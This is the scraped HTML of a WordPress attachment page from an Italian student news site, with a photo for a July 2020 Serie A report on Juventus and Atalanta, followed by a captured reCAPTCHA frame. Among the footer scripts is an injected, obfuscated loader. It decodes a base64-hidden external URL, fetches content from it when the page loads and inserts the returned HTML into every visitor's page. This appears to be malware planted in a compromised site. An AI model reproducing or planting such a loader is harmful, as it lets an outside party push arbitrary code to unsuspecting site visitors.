						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><div class="post-detail-row attachment-page">
	<div class="row">
		<div class="small-12 medium-12 large-12 columns">
			<article itemscope itemtype="http://schema.org/BlogPosting" class="post post-detail post-57402 attachment type-attachment status-inherit hentry" id="post-57402" data-id="57402" data-url="https://masterx.iulm.it/news/sport/seriea-juventus-atalanta-inter/attachment/quagliarella/">
				<header class="post-title entry-header">
					<h1 class="entry-title" itemprop="headline">Serie A: è pari tra Juventus e Atalanta, l&#8217;Inter aggancia il secondo posto</h1>				</header>
				<aside class="post-author">
					<time class="time" datetime="2020-07-14T11:47:36+02:00">Luglio 14, 2020</time> <em>by</em> <a href="https://masterx.iulm.it/author/redazione-masterx/" title="Articoli scritti da Redazione MasterX" rel="author">Redazione MasterX</a>				</aside>
					<aside class="share-article hide-on-print fixed-me show-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fsport%2Fseriea-juventus-atalanta-inter%2Fattachment%2Fquagliarella%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Serie+A%3A+%C3%A8+pari+tra+Juventus+e+Atalanta%2C+l%E2%80%99Inter+aggancia+il+secondo+posto&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fsport%2Fseriea-juventus-atalanta-inter%2Fattachment%2Fquagliarella%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/sport/seriea-juventus-atalanta-inter/attachment/quagliarella/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/sport/seriea-juventus-atalanta-inter/attachment/quagliarella/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/sport/seriea-juventus-atalanta-inter/attachment/quagliarella/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
				<div class="post-content-container">
					<div class="post-content entry-content cf">
						<img width="650" height="381" src="https://masterx.iulm.it/wp-content/uploads/2020/07/Quagliarella.jpg" class="attachment-original size-original" alt="" decoding="async" srcset="https://masterx.iulm.it/wp-content/uploads/2020/07/Quagliarella.jpg 650w, https://masterx.iulm.it/wp-content/uploads/2020/07/Quagliarella-300x176.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" />					</div>
				</div>
					<aside class="share-article hide-on-print hide-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fsport%2Fseriea-juventus-atalanta-inter%2Fattachment%2Fquagliarella%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Serie+A%3A+%C3%A8+pari+tra+Juventus+e+Atalanta%2C+l%E2%80%99Inter+aggancia+il+secondo+posto&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fsport%2Fseriea-juventus-atalanta-inter%2Fattachment%2Fquagliarella%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/sport/seriea-juventus-atalanta-inter/attachment/quagliarella/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/sport/seriea-juventus-atalanta-inter/attachment/quagliarella/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/sport/seriea-juventus-atalanta-inter/attachment/quagliarella/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
			</article>
		</div>
	</div>
</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/news\/sport\/seriea-juventus-atalanta-inter\/attachment\/quagliarella\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dcl1b34rybgm
body_size: 48765
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
